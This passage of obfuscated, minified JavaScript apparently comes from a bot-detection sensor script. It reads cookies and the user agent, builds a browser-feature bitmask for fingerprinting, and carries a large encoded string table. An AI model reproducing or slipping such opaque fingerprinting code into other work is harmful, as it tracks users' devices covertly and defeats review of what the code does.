TV6=Ax6[c2];Tq.push(K8);var IK6;var X66;var Ev6;var m76;var JQ6=x9(typeof Ot()[RZ(Af)],tw('',[][[]]))?Ot()[RZ(BL)](Ff(Ff(qt)),s9,WB,rd):Ot()[RZ(Af)](Bl,Ff(Ff([])),N3,SB);var rI=KW[x9(typeof sO()[FJ(V8)],'undefined')?sO()[FJ(C0)].apply(null,[Us,Jr]):sO()[FJ(fF)](mQ6,jw)](JQ6);for(m76=qt;kA(m76,rI[Rq()[AU(qt)](qr,gn,BA)]);m76++){IK6=MB(mk(bA(TV6,d8),q9[M0]),rI[Rq()[AU(qt)].call(null,qr,gn,Ff({}))]);TV6*=q9[d8];TV6&=H6[At(typeof NF()[cA(qt)],tw(Rq()[AU(tf)].call(null,lq,kb,PJ),[][[]]))?NF()[cA(In)](Nw,Ff(Ff({})),RY6,nK6,r26):NF()[cA(pt)].apply(null,[RB,Ff(Ff({})),Hl,Kh6,PO])]();TV6+=q9[tf];TV6&=q9[pA];X66=MB(mk(bA(TV6,d8),q9[M0]),rI[Rq()[AU(qt)](qr,gn,nH)]);TV6*=q9[d8];TV6&=q9[Bw];TV6+=q9[tf];TV6&=q9[pA];Ev6=rI[IK6];rI[IK6]=rI[X66];rI[X66]=Ev6;}var tI;return tI=rI[Rq()[AU(XU)](O9,Ad,Ff(pt))](JQ6),Tq.pop(),tI;}break;case MQ:{var s26=Ax6[J2];Tq.push(rK6);if(x9(typeof s26,sO()[FJ(Hk)].apply(null,[Fj,EH]))){var UV6;return UV6=x9(typeof Rq()[AU(C0)],tw('',[][[]]))?Rq()[AU(tf)].apply(null,[lq,Gl,Ff(Ff([]))]):Rq()[AU(xl)](s66,UC,Bw),Tq.pop(),UV6;}var Zx6;return Zx6=s26[Ot()[RZ(fk)](Ff(pt),bw,M0,Kl)](new (NX[Rq()[AU(Ur)].call(null,kx6,RT,wC)])(Rq()[AU(Rk)].apply(null,[Jn,AT,S9]),sO()[FJ(PJ)](Qq,kL)),sO()[FJ(vp)](Yf,D8))[x9(typeof Ot()[RZ(Ol)],tw('',[][[]]))?Ot()[RZ(fk)].apply(null,[Ff(Ff(pt)),gO,M0,Kl]):Ot()[RZ(Af)](Zr,bL,PW,f76)](new (NX[Rq()[AU(Ur)](kx6,RT,bL)])(Ot()[RZ(Xz)](Ff(Ff(pt)),j8,vM6,nq),sO()[FJ(PJ)](Qq,kL)),Rq()[AU(Xm)].apply(null,[ck,YU,Ff({})]))[At(typeof Ot()[RZ(Br)],tw([],[][[]]))?Ot()[RZ(Af)](Ol,pt,Pr,wH):Ot()[RZ(fk)](kH,Ff({}),M0,Kl)](new (NX[Rq()[AU(Ur)](kx6,RT,xn)])(Rq()[AU(Tn)].apply(null,[F5,S1,sN]),At(typeof sO()[FJ(xl)],tw('',[][[]]))?sO()[FJ(fF)].call(null,r8,gr):sO()[FJ(PJ)].apply(null,[Qq,kL])),Ot()[RZ(I9)](bm,Rk,Wl,DS))[Ot()[RZ(fk)](bw,Ur,M0,Kl)](new (NX[Rq()[AU(Ur)].apply(null,[kx6,RT,Iq])])(sO()[FJ(fk)].apply(null,[Fq,GH]),sO()[FJ(PJ)](Qq,kL)),Ot()[RZ(n8)](pt,WC,zd,mm))[Ot()[RZ(fk)](l4,tf,M0,Kl)](new (NX[Rq()[AU(Ur)](kx6,RT,fz)])(x9(typeof Rq()[AU(BA)],'undefined')?Rq()[AU(q0)](kL,tt,B8):Rq()[AU(xl)](Xh6,A66,qt),sO()[FJ(PJ)].apply(null,[Qq,kL])),Ot()[RZ(vC)].apply(null,[s9,Tn,LG6,Hg]))[Ot()[RZ(fk)](wC,ck,M0,Kl)](new (NX[Rq()[AU(Ur)].call(null,kx6,RT,Br)])(x9(typeof cp()[qA(Af)],tw([],[][[]]))?cp()[qA(vq)].call(null,Af,In,k3,k76,Ff(qt)):cp()[qA(xl)](s66,Zr,AM6,fq,Ff(qt)),At(typeof sO()[FJ(I5)],tw('',[][[]]))?sO()[FJ(fF)].apply(null,[NW,E76]):sO()[FJ(PJ)].call(null,Qq,kL)),Ot()[RZ(sw)].call(null,Ff(Ff(pt)),Ff(pt),lJ,Y4))[Ot()[RZ(fk)](pA,Jr,M0,Kl)](new (NX[Rq()[AU(Ur)](kx6,RT,gp)])(sO()[FJ(Xz)](kN,pw),sO()[FJ(PJ)](Qq,kL)),Ot()[RZ(SO)].call(null,Ff(Ff(pt)),I5,JO,Nt))[Ot()[RZ(fk)].call(null,fF,PJ,M0,Kl)](new (NX[Rq()[AU(Ur)].call(null,kx6,RT,C0)])(Ot()[RZ(QC)](Kj,Un,d76,Bj),sO()[FJ(PJ)].apply(null,[Qq,kL])),sO()[FJ(I9)](E1,G0))[sO()[FJ(n0)](Js,bP6)](qt,Dk),Tq.pop(),Zx6;}break;case Wb:{var SV6=Ax6[J2];var qh6=Ax6[c2];var sY6;Tq.push(SF);return sY6=tw(NX[sO()[FJ(Bw)].apply(null,[Cg,BL])][x9(typeof NF()[cA(IO)],tw([],[][[]]))?NF()[cA(Bw)](AJ,M0,Tn,BZ,DB):NF()[cA(In)](hB,Ff(Ff(pt)),gw,EV6,cb6)](ZO(NX[sO()[FJ(Bw)].call(null,Cg,BL)][cp()[qA(j8)](kH,Iq,gZ,O9,DB)](),tw(t5(qh6,SV6),pt))),SV6),Tq.pop(),sY6;}break;}};var LO=function(tP6,dP6){return tP6==dP6;};var H5=function(z76,BQ6){return z76[pP6[In]](BQ6);};var GG,DX,DM,J2,C7,xV,vE,sh,c2,Fh,N2;var FX6=function(GV6){if(NX["document"]["cookie"]){try{var wE6=NX["document"]["cookie"]["split"]('; ');var RE6=null;var gG6=null;for(var QX6=0;QX6<wE6["length"];QX6++){var M76=wE6[QX6];if(M76["indexOf"](""["concat"](GV6,"="))===0){var PQ6=M76["substring"](""["concat"](GV6,"=")["length"]);if(PQ6["indexOf"]('~')!==-1||NX["decodeURIComponent"](PQ6)["indexOf"]('~')!==-1){RE6=PQ6;}}else if(M76["startsWith"](""["concat"](GV6,"_"))){var KG6=M76["indexOf"]('=');if(KG6!==-1){var dQ6=M76["substring"](KG6+1);if(dQ6["indexOf"]('~')!==-1||NX["decodeURIComponent"](dQ6)["indexOf"]('~')!==-1){gG6=dQ6;}}}}if(gG6!==null){return gG6;}if(RE6!==null){return RE6;}}catch(BM6){return false;}}return false;};var MB=function(Ub6,NV6){return Ub6%NV6;};var dv6=function(){return NX["Math"]["floor"](NX["Math"]["random"]()*100000+10000);};var jM6=function(){return NX["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var cM6=function(){return OS.apply(this,[Hh,arguments]);};var C8=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var mv6=function(){return OS.apply(this,[C7,arguments]);};var Q66=function(MM6){try{if(MM6!=null&&!NX["isNaN"](MM6)){var Pv6=NX["parseFloat"](MM6);if(!NX["isNaN"](Pv6)){return Pv6["toFixed"](2);}}}catch(VP6){}return -1;};var tV6=function(){return UN.apply(this,[nv,arguments]);};var YZ,gD,Gq,wK,VT,hg,pZ,ml,nS,gg,Nc,Dl,JN,H2,Nt,js,j7,AX,sE,SX,g1,LG,zg,D1,St,V,Hg,DZ,mT,ft,m1,vj,BY,k7,tT,qh,Us,Kt,qj,OU,Td,Uq,Qx,gm,KU,kb,Ij,kt,zS,nm,jj,K7,qS,xX,gd,IQ,rZ,ZR,OK,Tg,TQ,S3,Bj,Wx,JM,qd,fm,wm,BT,Ns,P3,tg,Tt,fS,rt,EK,Em,rf,vK,Sl,Sd,pT,VV,SE,X1,HG,MQ,c3,Jc,bl,pR,Xq,tt,Wj,Bv,N,zc,ff,GS,sf,Lm,R7,IU,xv,dX,lm,PN,Mb,Tv,LT,CN,lR,f7,fQ,Wd,VG,s3,vl,AR,XV,M4,hj,Xg,DD,B1,wQ,ST,Dq,Hh,Zv,NN,x3,kE,wd,Ut,x7,gQ,Lg,Im,cv,Jv,xj,v7,HX,AN,Tm,Lt,tD,LD,CG,UE,Oh,mZ,Pc,tN,qs,sU,qg,NT,YG,dc,f6,AM,Wq,Dx,nj,Y7,Oq,vY,Rd,EY,pf,gN,S4,RM,pQ,LV,Pt,Lq,sZ,Ld,Xj,wj,dq,R4,Q,cU,Mx,Lv,Pd,Hm,hY,hZ,fd,Rg,jM,Om,TD,vT,NR,X7,pN,Bt,gT,QY,VY,Ms,nv,tl,K4,jt,n1,Zf,Qt,hU,MS,O4,gX,Dd,JQ,d4,C6,XT,rs,FM,cT,mE,Nb,K1,EU,ld,Kf,b3,Um,X4,IZ,jl,BE,VK,b7,Pf,bb,ZX,Pj,bK,Mm,Qm,FR,Vt,LN,G4,Ev,LU,Mj,sq,zj,PT,jT,Ct,qT,Zl,F6,s6,x4,sj,IS,Zq,RV,XE,Oj,bE,hd,r3,M2,NZ,QT,MZ,rj,HK,UV,nd,E1,hl,Cj,rQ,Jf,rc,H3,MX,ZS,kj,D6,fE,wx,ss,Fd,ZK,UU,P1,vN,z4,Rx,Nf,qZ,bt,lj,wt,mb,Ih,GK,Jg,mf,Wf,lt,Xs,PV,Jq,Bd,Ps,HM,b4,sQ,QE,Ks,st,Jd,bc,Ej,M3,Q3,bx,LK,bd,bq,mg,CR,FY,QR,RD,Et,d1,Dg,gZ,hR,Wb,Eq,Hd,A4,vf,W1,KX,mG,IG,Dm,PS,hK,QG,Nd,nf,qm,ZT,jS,TT,Yd,T,J,NV,sY,lb,dZ,GR,Km,DR,UQ,fx,mm,QV,SS,Sm,Vs,Cf,SN,m3,US,Rm,dG,fN,zm,pX,HN,x2,Wg,O,S6,lc,N6,fs,BR,cq,NY,C2,bs,LM,Ug,t4,jg,EN,ZZ,Jh,U1,Zm,Xf,U3,Mv,RG,wT,CY,U4,Z1,dS,S1,KQ,ks,Z4,YM,Aj,Kd,KZ,bN,GU,zY,IK,HU,Fq,Uj,q,Wt,ds,YT,C4,Sv,HT,Bq,Ts,wS,kx,W4,n6,qc,tq,Xt,Nm,YR,kg,Bx,Ib,Ql,ES,H,vR,EZ,nG,P2,b1,p1,PR,YS,VU,Y1,Tj,cb,ng,cs,Fv,dl,fj,Rv,Ml,OV,fZ,qG,lV,bg,nT,Z,mM,T4,Ag,Sq,ID,zM,q1,j3,HR,Qb,HZ,GZ,rd,tQ,mQ,TZ,VN,pg,Rj,vb,dg,P4,CD,kf,km,S,LR,sM,Yc,PU,nY,Qd,wb,q4,Rc,bV,qf,MT,ps,nR,Vj,cE,ls,Nq,bX,XR,AD,L4,Hj,j6,DE,H4,JZ,pj,PZ,V1,t3,WZ,xh,SQ,TX,vV,I2,R3,CU,gq,SU,Ym,gb,ZU,fM,Iv,SD,DV,g3,SY,tj,Bs,YU,Mf,tG,D7,PG,jd,UT,FK,lU,Bg,kd,WD,YX,xt,lE,I3,hM,J3,hf,Fm,JT,GD,El,ZN,vx,mU,x1,I7,Jj,wZ,Gl,cm,Vq,Ph,NU,Yl,Hq,wV,xs,gt,cR,gf,T7,sd,lf,kV,Tl,kG,dN,SR,gc,vd,c4,TR,TU,qU,hm,IN,wU,XZ,UR,FU,KM,Yg,hN,fX,wv,Q4,Cq,dd,BS,f3,V3,Vl,hG,zE,JS,cg,Sc,I4,E3,Ad,xN,k4,G1,tZ,Cg,bZ,W6,r6,bU,cN,Gv,XN,T3,dT,Id,Kq,zT,GN,KR,BU,Sj,bS,WE,zV,gR,Ll,Kg,Rf,tS,Q1,Zt,jf,ht,qN,f1,Hs,p3,lQ,LS,Zs,BN,p4,Gm,OD,tR,Dc,Ec,Jm,Hf,jm,j2,Mq,F,nt,f4,dj,Es,lT,J7,K6,D3,Gg,zx,Yf,qx,Js,jR,M6,fY,zs,I,cc,Og,Nj,zt,nN,Ss,c6,w1,jN,zZ,Nh,dU,sS,Ah,Qh,Sf,kR,z2,Ix,kh,FN,HV,Kb,VM,sl,Rt,z3,vZ,vm,BX,Wv,WS,WR,hT,tU,UG,Wm,Xd,IT,Ig,mq,Vd,GT,w3,AT,Zd,Fc,IY,lY,DS,Th,xT,Yb,gG,lZ,jE,rS,Eb,cx,E4,Rl,zq,Sb,Lf,vv,vs,cj,F3,Ws,d6,qR,KT,wf,OT,lN,n4,cl,m7,sT,Is,L1,s4,XS,r7,ql,RR,Gh,X,jD,mR,mt,FZ,Os,QZ,Zj,JE,xY,Dj,xK,jK,zR,VR,c7,Lj,Aq,l3,IR,kZ,s7,l1,OR,q3,nK,It,O3,Z2,lg,v3,g4,xZ,MU,ZQ,Yx,RT,Df,Ls,Vf,k1,Am,SZ,xg,UX,cZ,cf,dv,xM,Ng,lS,tm,wg,UY,Cm,L2,fG,O1,G6,R1,j4,NS,ws,kU,C3,Tf,Mg,fv,nU,WU,rR,gs,kN,A1,hq,sm,BZ,XD,Wc,Z3,Kh,Jt,v4,fT,H1,Kv,xf,Od,A3,gS,QS,Ov,Fj,RS,t7,ET,AG,TM,gY,c1,ms,gj,r1,pS,wR,Bm,JR,Yt,df,p7,FS,FE,rY,pU,Pm,Fs,Zh,DY,Xx,hE,VS,DQ,R,Y4,IM,Ht,Of,CZ,T1,MN,qM,xq,cS,OZ,W7,Sg,w4,Qg,bR,gl,Rs,UZ,gU,Dt,n3,fl,MR,JU,kq,mN,I1,Kl,xU,ON,nE,B3,HD,N1,nQ,vg,xc,jU,Z7,dM,Db,xS,FT,fR,Cs,vS,SK,jG,TS,L3,XX,HS,sR,Md,nZ,AS,VZ,Cd,LZ,RU,N4,Qq,Uh,Y3,nq,wE,ct,J1,cY,BQ,CS,QN,Mt,ER,If,fU,G3,Px,Gs,Gd,Yq,Fg,AE,bj,sg,k3,Nl,KS,B,Vm,Uf,m4,rX,As,WN,dV,xm,XM,g6,Qj,DU,Xl,Lc,Ds,Ul,qq,Pg,Ys,jx,pm,M1,Qf,pq,jq,WT,Qs,rN,rg,Bf,PQ,fV,X3,OX,Ef,kS,bT,fg,Ud,zN,CQ,pD,GY,JD,RK,sV;var O66=function(B76){return ~B76;};var jG6=function(xb6){var N26=xb6[0]-xb6[1];var UW=xb6[2]-xb6[3];var r76=xb6[4]-xb6[5];var Q76=NX["Math"]["sqrt"](N26*N26+UW*UW+r76*r76);return NX["Math"]["floor"](Q76);};var Y0=function(){Tq=(H6.sjs_se_global_subkey?H6.sjs_se_global_subkey.push(vb6):H6.sjs_se_global_subkey=[vb6])&&H6.sjs_se_global_subkey;};var Pn=function(HE6,vK6){return HE6<<vK6;};var Xx6=function IY6(SG6,wP6){'use strict';var fM6=IY6;switch(SG6){case c2:{Tq.push(md);var xM6=NX[sO()[FJ(tf)].call(null,J76,pt)][Ot()[RZ(lJ)](Kj,PO,A0,w76)]?pt:q9[DB];var lM6=NX[sO()[FJ(tf)].apply(null,[J76,pt])][DT()[TN(xn)].call(null,C0,IJ,r8,fz,V8)]?pt:qt;var lh6=NX[At(typeof sO()[FJ(hL)],'undefined')?sO()[FJ(fF)](BX6,Xr):sO()[FJ(tf)].apply(null,[J76,pt])][Rq()[AU(Bh6)](mr,GB,nO)]?pt:qt;var UY6=NX[At(typeof sO()[FJ(C0)],tw('',[][[]]))?sO()[FJ(fF)](vh6,Kj):sO()[FJ(tf)].apply(null,[J76,pt])][Ot()[RZ(ZV6)](Ff(Ff(qt)),pw,XP6,Yn)]?pt:qt;var AY6=NX[At(typeof sO()[FJ(fF)],'undefined')?sO()[FJ(fF)](Pq,M8):sO()[FJ(tf)].call(null,J76,pt)][sO()[FJ(JL)](YW,Xm)]?q9[pt]:qt;var Fx6=NX[sO()[FJ(tf)](J76,pt)][Ot()[RZ(dJ)](l4,JO,Fh6,hM6)]?pt:qt;var gP6=NX[At(typeof sO()[FJ(Fh6)],tw('',[][[]]))?sO()[FJ(fF)].call(null,Y5,W0):sO()[FJ(tf)](J76,pt)][Ot()[RZ(GL)](Ff(pt),Nw,Rk,Az)]?pt:qt;var bX6=NX[sO()[FJ(tf)](J76,pt)][Rq()[AU(M26)](hL,YN,XU)]?q9[pt]:qt;var sK6=NX[sO()[FJ(tf)](J76,pt)][Rq()[AU(NC)](T8,PG6,KL)]?pt:qt;var Dv6=NX[Rq()[AU(DX6)].apply(null,[TC,xv6,Z0])][sO()[FJ(kH)].apply(null,[Op,zz])].bind?pt:qt;var t26=NX[sO()[FJ(tf)](J76,pt)][Ot()[RZ(mO)].call(null,RB,Bn,H76,x4)]?pt:qt;var tY6=NX[sO()[FJ(tf)](J76,pt)][Rq()[AU(SI)](pA,A0,Br)]?pt:qt;var WK6;var NX6;try{var D76=Tq.length;var jY6=Ff({});WK6=NX[sO()[FJ(tf)](J76,pt)][Rq()[AU(sX6)](kX6,zs,NL)]?pt:qt;}catch(gQ6){Tq.splice(t5(D76,pt),Infinity,md);WK6=qt;}try{var cG6=Tq.length;var g66=Ff(c2);NX6=NX[At(typeof sO()[FJ(bP6)],tw([],[][[]]))?sO()[FJ(fF)](Jn,fx6):sO()[FJ(tf)].call(null,J76,pt)][WO()[zJ(Bl)](hB,P76,tf,bL,Zp,Or)]?pt:qt;}catch(mI){Tq.splice(t5(cG6,pt),Infinity,md);NX6=qt;}var Lp;return Tq.pop(),Lp=tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(xM6,Pn(lM6,q9[pt])),Pn(lh6,fF)),Pn(UY6,q9[fF])),Pn(AY6,Af)),Pn(Fx6,DB)),Pn(gP6,kH)),Pn(bX6,q9[XU])),Pn(WK6,d8)),Pn(NX6,Bw)),Pn(sK6,tf)),Pn(Dv6,pA)),Pn(t26,xl)),Pn(tY6,vB)),Lp;}break;case jM:{var YQ6=wP6[J2];Tq.push(FI);var sM6=Rq()[AU(tf)](lq,IT,RB);var tx6=sO()[FJ(Mk)](bQ6,Iq);var Ix6=qt;var P26=YQ6[Rq()[AU(rV6)](UM6,ZQ6,gO)]();while(kA(Ix6,P26[x9(typeof Rq()[AU(G8)],'undefined')?Rq()[AU(qt)](qr,ZQ6,WJ):Rq()[AU(xl)].apply(null,[BE6,cV6,AJ])])){if(xw(tx6[Rq()[AU(zK6)].apply(null,[zO,S1,W3])](P26[sO()[FJ(DB)].call(null,Hh6,l5)](Ix6)),qt)||xw(tx6[Rq()[AU(zK6)](zO,S1,V8)](P26[sO()[FJ(DB)](Hh6,l5)](tw(Ix6,pt))),qt)){sM6+=pt;}else{sM6+=qt;}Ix6=tw(Ix6,fF);}var T26;return Tq.pop(),T26=sM6,T26;}break;case qM:{var x76;var YP6;var mX6;Tq.push(PO);for(x76=qt;kA(x76,wP6[x9(typeof Rq()[AU(n0)],tw('',[][[]]))?Rq()[AU(qt)](qr,zK6,kH):Rq()[AU(xl)].apply(null,[Z66,Jn,vB])]);x76+=pt){mX6=wP6[x76];}YP6=mX6[Rq()[AU(O9)](EH,jW,Or)]();if(NX[sO()[FJ(tf)](Nn,pt)].bmak[At(typeof DT()[TN(Br)],'undefined')?DT()[TN(Af)].apply(null,[F0,OO,p8,WC,kp]):DT()[TN(BA)].apply(null,[K3,tF,Sv6,PO,vB])][YP6]){NX[sO()[FJ(tf)].apply(null,[Nn,pt])].bmak[DT()[TN(BA)].apply(null,[Ff(qt),tF,Sv6,vC,vB])][YP6].apply(NX[sO()[FJ(tf)](Nn,pt)].bmak[DT()[TN(BA)](vp,tF,Sv6,xl,vB)],mX6);}Tq.pop();}break;case TM:{Tq.push(bx6);var D26=q9[Zr];var GQ6=Rq()[AU(tf)](lq,nN,Ff([]));for(var C66=qt;kA(C66,D26);C66++){GQ6+=cp()[qA(j8)](kH,Rk,Od,O9,Ff(qt));D26++;}Tq.pop();}break;case Jc:{Tq.push(Ur);NX[x9(typeof Ot()[RZ(Yj)],tw('',[][[]]))?Ot()[RZ(VJ)](Zg,bw,Oh6,gI):Ot()[RZ(Af)](P9,Ff(Ff(pt)),SM6,bE6)](function(){return IY6.apply(this,[TM,arguments]);},DQ6);Tq.pop();}break;}};var xh6=function(wQ6){return void wQ6;};var I76=function(YY6){if(YY6==null)return -1;try{var n76=0;for(var XX6=0;XX6<YY6["length"];XX6++){var Fp=YY6["charCodeAt"](XX6);if(Fp<128){n76=n76+Fp;}}return n76;}catch(LV6){return -2;}};var xH=function(){MW=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var wO=function(){p9=["s","H\tR","DZAC%]JU\f^L","%`P]\rJ]NWTn3QACQGn3","C\t\x40\b[","M^zcH^L]rNN^B]\t","PCP\x00`\x40UXE","c8p=JB\b|O_V[NQ","^RZ","W","/[\x40Jpu*;FB\rZR","=\x40NKEC)E\bAS","\\T","\\DBJP","WR^V2NTQCbA_S3QF^","KF^\rSRK^DZ\x00J","SF","\v\rMC\v","U","T^TT","]\x40NZSRRHB","SE\\\t]fC.FPT","T\b[o^REV\f[sREBR\x00_","PT","hMM\\T<_HNb","\n^","3Q\x00\x00x^TP","Z\tJ","XU","^[\b]","%`AF\rZ","\\O_\nZBwLSFA\t","IW,^LbA","^TR","ZSE^\f[B","LPP]","]\r\x40","BJ|NE","FCZN","PD","\x40S","Z]","S]","\tJD[Ed>z.\x40J\nPNTG","E\bY","\v\t\\","cN","\\O_\nZ\nZU]LT","","Z]FZ","]JFFSE\rG\bLOQGT","Z\tE","R\\B","|A_\\DSL\rCF\tL\x00P\fAQCE\\","^XZ\t[O\x40\x07[C","JUL","i__","-AN^","`XVNSM","FDPFH","PP\b\\T]I]GB\fZNE","PuAVlF\tZ","PZFSU","U]","LHT","W","ACYI_\tW","Q\x40JKRXr=fISIVG","sTELB-PRZ\tA","F`","DXC\f[DzXR\tCFH","U\tELB*VXT\x00a\f[N","\vXC","AC[[BKUC\t","aA_\bFlEEC","HRXRCB","jr}","\nMEG","\tJK^x","EKT^","BQLU]E","jIZR","P\fCK[pY\r]\x40J","86","II","\\I","OOBw\f[F","P9L","\\TL","\x00KOPK\vNNZD\vLgJ\x07\tKRXTM[HZ]E\t]\x40C[\x00R]NNL\x00RRNDZRBL\\[T[EUM[OlPZ\x07\b^NV\t","F\nOLH*FL","F_B[EU5Z\bCC","^\bKN{EGP\b\\","ogPpC^[N\fZ\x00\\\x40UKUC\fW\bVMXZJ\x07\f^LD\t","\\[O5YbXG","\x40VV","VIH\bRA_V","b;IEQb","=`t.","YRPV","OCW","DPST","LEE","\x40FA","PX","QAS\x00V\tKXI_","","\\+F_[","Y","(RJ","LFSEU\x3fVJIJM","C\\","\tJSA\t]\tJC)KAC","%`WTWFQMBA_S%YN","kei8r\x3fjf","JI\tPRn\bRN\x40","C^P\f[","GCB","\rZBZG%FCZN","[Cn\rW~W^S_\nRZW\\z}P\vCx)FMS_","x%[RXVpB\f^LD\rG\b","IRSiU","]BJR_","\x00V[B\b|ODG","L","V","KTAV","\bZM^V","NK","V\tZD","EQ","YFJEB","_BVA]/[\f]dJNE","R\x07{^\nZ","\vJ","JS8MAG\t`HIS","\x40RWEB","Z\\B\bKrT_\fLBZNE8V[","_KXI_g\b\\S","\bRJ","{OIE\tA\f[H\bD^\t\x40MAHPCEKBZ^\x00","ZnU\b^Y","^CR\t_\b]FVO_%]CRVNV+A\fYNF","N","\n_R,ZNUA","{mn","+FK","\bYBKlXZmNREEZnRPP^G","\x40]","LWC","SZN","IFSEU-CnW8^CZU\v","\\=]NVTXV","f#bf)teu3e(ac5mf)q*c","{mn","IBL][\x07KEC\rQJ","\\O\\\\JC","\rZBv e\bACM","FVV","XEE<A[HFPT#U","Ul\bA","lKs\b^CT","\\UCV[tMIA","\\","INVSY","AWKtHV","OOXG\b]R\n","\\I.\x40IZCE\\","M^\bV","PD_\\O","\x07",">V\nj_\n","C\bA","","C^tY\\[KiA]","Vhk3QF^","wt| z+]FZe]\t^\bAS","JBU\\","\\D\bVPE","VfSR","d^F\x00JI","#j","\x40HVEtRCB","t\x3fser8","WFQM","CRMH","R\t\fRH\vZIKI^\x07USDRTFA\x07W][NQ\fQG_BY\x00b^\x40K\\B^\x40KXEC\b\x40AZlY\\\\NZRP\\AQCE\\\x07SSDRTFA\x07FPTUM[Z\x40YU_G\x40IRK\tJVZUTJ\vZIKI^PSOE^\n>VJPLJGCLHLTCP\x40UGb^\x40K\\TQ>VJPLA[HFPTSVJPLVG_BY\x00E\x07USBFDPFHREHOZTSEZ[AMW][NQ\bA\b[R\bQ\x00T\bNUZZJhUER]HPTHVA\x40HP|Aw\bPPTGNGpB[\tPCYI_\tc\x40WMTHO\vZIKI^UVZ\tJhrVP\x00F\bR\vW][NQ\fQG_BY\x00b^\x40KElY\\\\\\\x07U\f\r[B\b^T^O\rg:VTTR\x40UXC\f\r\f\\^\\iE\tA\f[H\bC\\,s\f\\^\\iE\tA\f[H\b\f]QRC[H)KRXT9N\x40Cq,G|S\bVNV8R\n\rJNRZA\x07T\b\\\bZTD]M`EZCEBW\bINZpCC\b]STYFJE\v\t\bARZRP_\bJC^UHR\b^B]\t\tL\v\rMIE\rQJ[]\x40G6]z\x07KRHUETZVP\f[DTUPIR\\TX]E[\v\bEA\b[R\bQ\x00E7A0B\x07BFDPFHSBVQ\tJRHGM]HPTHVMFI\tKA_VI\x07\f\x00R\v\fhUER]BKE]HPTHVDRGQEFLYEA[d}WA\b[R\bQ\x00XDRA\rxQV^\x07VO\\\f^LD\t\t!\x07SVZ\fDENDF\x07YU_G\x40IZW\bE\x40AAJKRHA\b[R\bQ[EC\bPR\\\r_OF\bXEBP\fCKRM\fTENLF\\H]BJR_G_B\x40TY\\\r\vMG\vNRBTHRPQM\x00AQHAQCE\\QR[L\nFLSPNDTZJNRZA\x07\tJE\f]\x07[LWUEH\v\bW][NQ\bA\b[R\bQ\x00EZRSVP\x00hUER\nJS*MOEG_B5Y\fFQ^K\tJRR\bDh0SWJDL^BP\fCKRH\fDEK\x07\x40GH\t\nREG[A\\\x40SOE\f]HPTHVP`EZCEBPJFZ\bVE\b\vZIKI^(\x07SSD{V[VTY\\\r\vXMEEA\rzTYOC)RGRYU_G\x40IRM\tJ\nUVFDPFHTA\b[R\bQ\x00EZxQV^\x07VE]\v]ENDZJNRZA\x07R\tIR\\TX]MAA\\\f^R\x00\x07U!V}\fY\b[\x40PX\f\x00VW[G\rAMIAC\vATIA]VV]BJR_L\x40K\t]JTGOSJDSLOpxHAXDBTMEB_J\tn\rD\fFSSTY\t]E\x07AQCE\\\x07SSDNN]\bWSXTZS\bW][NQ\bEEH\x07WR^A[\vCDBTMEB_J\tEV\x07JNRZA[WBE\fCRT\vZS\bW][NQ\bEEHJSMNO[O\bPW\x40GAZ\v]EN\x07KT^RVENNUZ^XDGFTVXEDBX[G\r_JJNRZARUADVO_L\\E\\\bZTD]MAB\rEDUADVO_DVA\x40Q\bE\x40AAJ\v]ENJSMN\r\fFTKHTHSOENZJNRZA\x076T\b\\\f^RO\\R\tOE_\bV\t|SMTWA\b[R\bQ\x00W][NQ\b^\x40ZDTNTVZSQGQPAWR^JPZzRCAE\r`QEC\rG]\x07L\x00P\x00A\bNCRD]A\x40XX\nOLHOLTV\t\rGNZ\v\x07WR^PTY\\NAMEEATQSUTVEFCZ\fU]\bJB]WAEJ\tZTYWP\x40\vAC\vSDVP\fBT[E]\tT\f[BAVF\rYF\bU\f3\fBSIWDFDTNU\fQDQTXF\bUKUCRZY\bV[GTB^\b[O[\tTB\x40\bASGZnV[AC\v\b\bCTIWDGUH\fQ\bJKH^\bFARSDC\bAC[sE\rA\rGN[\x40PZQ\\\x00_KKEUN\bF\bXTBW\\WKCY)KJWVO_DVCNU]T\x00\x40\b\rUKUCPMT[K\\ZPA_SRRTFAVZPTDIGEI\tP[NX\nRDGW\bE\x40AAJAVFN]]JS\fQSOEZ\v\x07IGZU]\bPMA\x00VJCXB\x40JIZDhVKV\\PTP\nC^GARRTFA\\\f^LD\t\tF\bX\fU]\bBT[O_\tN\rSMOFNPDTKYA\tK\x07IGC^CJS[\t\x00JSPD\fNG]H\r\fTBRHAC\vRZJNRZA\x07%TYF\bE\f\x00JSPDNZRP\\tB\'IWDEFCZ\fQ]D]BJR_LACKBZGPVPARS\f[\x40PX\f\tK[\tKEC\rG]\t\bZTD]K\t\bMT[KXMEEA\r\v\bAC\v\x40N3USEAXGCB^\b[O[\tMJSMNMPJ\\RVGHEAXVMPTPAB\rtHV(]UM\b8[\bNZRP\\CZS\\W\bPVX\bVMN\x07]\vTGJJKH^\bD\v\nVPORQ\fEBZJUKOC\x40ACNUX\nO[O\bPWQP\x40\tFPTEA\b[R\bQ\x00CB^\b[O[[\x40PXR\rA\nHT^RV\x40ACKBZGPVPARS\fAWE\f]\x07O\rA\nUKUCNT[O_\t\fE]|RTF[iRElQZCYFJEJ_TV[k\\\fVZU\fQACBBWOUJE]\tZTYWP\rIGT\x40ACNUV^WMVMU\t_\bHFZ__WSI\vDACBBWOUQGUH\f]\x40GQEFLg_B\x3fMR^OFSMAEAM]B\tJLELZIK\x00PMM\\TECSEV\rG\bISLIR\\TX]M`[G\rAM]KRH \\S!}LWMFIZKDACLF\\H}PP[|Kb\t^A\x07\vFISLH \\S!\r}\fISMl^t\'\fEZS\bFe_AJTTOUBZJNRZA\x07)TE\f]\x07\bT\\\x00_KKI^OTZAMEC\bPR\\\r_OCSEE\tF\bX\fEBPBWZTX]P]ZJNRZA\x07TGFTTKRH)]]NLjGVk\\\\[\x07b\fEBU]b\\H#GN\t\fEZULEED]ZJNRZA\x074TZ\v\x07SSDVPS!J}\nUE]\bZTD]M]\t^L]DGDNW][NQ\fQG_BY\x00EB]\bWSSMEEASAVFMZaF4T\x00VHS\tJRBG\vZIKI^